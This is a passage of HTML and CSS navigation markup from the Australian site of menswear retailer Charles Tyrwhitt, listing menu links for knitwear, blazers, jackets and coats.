    .promo-tile-6295867732--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6295867732:hover .promo-tile-6295867732-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6295867732 .promo-tile-6295867732-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6295867732-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6295867732 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6295867732--minititle {
        min-height: auto;
    }

    .promo-tile-6295867732--title {
        min-height: auto;
    }

    .promo-tile-6295867732--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6295867732--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6295867732--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6295867732--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6295867732--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6295867732-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6295867732--minititle {
            min-height: auto;
        }

        .promo-tile-6295867732--title {
            min-height: auto;
        }

        .promo-tile-6295867732--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6295867732--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6295867732--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6295867732--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6295867732-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6295867732--minititle {
            min-height: auto;
        }

        .promo-tile-6295867732--title {
            min-height: auto;
        }

        .promo-tile-6295867732--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6295867732--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6295867732--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6295867732 .js-read-more,
        .promo-tile-6295867732 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6295867732--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6295867732--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6295867732--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6295867732-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6295867732--minititle {
            min-height: auto;
        }

        .promo-tile-6295867732--title {
            min-height: auto;
        }

        .promo-tile-6295867732--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6295867732--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6295867732--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6295867732 .js-read-more,
        .promo-tile-6295867732 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6295867732--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6295867732--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6295867732 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6295867732-scaled-img--false promo-tile-6295867732--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/" class="promo-tile-6295867732--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6942389024 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6942389024 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6942389024 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6942389024 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/au/mens-coats/"
class="navigationItem-6942389024 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1967412642 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1967412642 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1967412642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1967412642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-1967412642 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1116170060 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1116170060 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1116170060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1116170060 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-1116170060 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6707075347 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6707075347 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6707075347 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6707075347 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6707075347) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6707075347 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8997142512 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8997142512 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8997142512 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8997142512 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-8997142512 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5400876772 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5400876772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5400876772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5400876772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-5400876772 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2655093233 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2655093233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2655093233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2655093233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-2655093233 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1894619413 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1894619413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1894619413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1894619413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-1894619413 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1591127353 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1591127353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1591127353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1591127353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-1591127353 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6161199779 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6161199779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6161199779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6161199779 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-6161199779 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8696423489 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8696423489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8696423489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8696423489 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-8696423489 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9364283133 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9364283133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9364283133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9364283133 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-9364283133 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8695225242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8695225242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8695225242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8695225242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-8695225242 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3454437610 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3454437610 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3454437610 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3454437610 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3454437610) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3454437610 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7749331889 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7749331889 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7749331889 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7749331889 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/coats/"
       class="navigationLink-7749331889 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6975521290 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6975521290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6975521290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6975521290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/overcoats/"
       class="navigationLink-6975521290 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5052828573 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5052828573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5052828573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5052828573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-5052828573 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5219114087 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5219114087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5219114087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5219114087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/"
       class="navigationLink-5219114087 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1928810824 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1928810824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1928810824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1928810824 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/jackets/"
       class="navigationLink-1928810824 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3797890516 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3797890516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3797890516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3797890516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/"
       class="navigationLink-3797890516 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8796765390 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8796765390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8796765390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8796765390 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-8796765390 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6554403354 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6554403354 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6554403354 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6554403354 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6554403354) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6554403354 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
